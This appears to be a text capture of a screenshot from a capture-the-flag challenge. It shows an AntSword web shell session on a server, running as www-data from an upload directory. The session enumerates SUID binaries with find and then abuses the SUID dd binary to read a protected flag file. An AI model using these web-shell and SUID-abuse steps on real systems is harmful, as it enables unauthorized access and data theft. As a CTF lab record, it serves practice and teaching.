 AntSword 编辑 窗口 调试
49.235.109.5
>_ 49.235.109.5
(*) 基础信息
当前路径: /var/www/html/upload/shell
磁盘列表: /
系统信息: Linux 1da2b16bb953 3.10.0-1160.71.1.el7.x86_64 #1 SMP Tue Jun 28 15:37:28 UTC 2022 x86_64
当前用户: www-data
(*) 输入 ashelp 查看本地命令
(www-data:/var/www/html/upload/shell) $ find / -perm -u=s -type f 2>/dev/null
/usr/bin/passwd
/usr/bin/newgrp
/usr/bin/chsh
/usr/bin/gpasswd
/usr/bin/chfn
/bin/mount
/bin/dd
/bin/umount
/bin/su
(www-data:/var/www/html/upload/shell) $ dd if=/flag_is_here_y0u_k0nw
SYC{d0_U_k0nw_ueditor?}0+1 records in
0+1 records out
23 bytes copied, 5.7765e-05 s, 398 kB/s
-data:/var/www/html/upload/shell) $
处